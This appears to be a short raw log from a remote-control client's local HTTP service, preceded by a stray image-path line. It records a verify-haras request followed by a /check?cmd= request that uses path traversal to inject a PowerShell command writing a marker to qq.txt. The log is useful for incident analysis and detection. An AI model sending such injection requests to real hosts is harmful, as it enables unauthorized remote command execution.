 2024-03-26 10:39:11.017 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49883-->192.168.31.114:49724
2024-03-26 10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:39:11.031 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49884-->192.168.31.114:49724
2024-03-26 10:39:11.031 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%
2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt, version: HTTP/1.1
2024-03-26 10:39:11.031 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShe
2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt, plugin:check, session:ciiHpsOHS1UtC5ZfZMrA1gApw9htv8ph
2024-03-26 10:39:33.612 - Info - [localserver] Not use proxy
2024-03-26 10:39:33.612 - Info - retry login now......
2024-03-26 10:39:33.612 - Info - Current client status: 2